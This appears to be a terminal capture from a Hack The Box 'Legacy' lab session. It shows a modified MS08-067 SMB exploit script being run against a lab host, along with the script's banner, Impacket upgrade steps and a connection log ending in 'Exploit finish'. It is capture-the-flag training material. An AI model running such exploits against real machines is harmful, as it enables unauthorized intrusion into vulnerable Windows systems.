 root@w0lf:~/CTF/HTB/Boxes/Legacy# python exploit_win.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish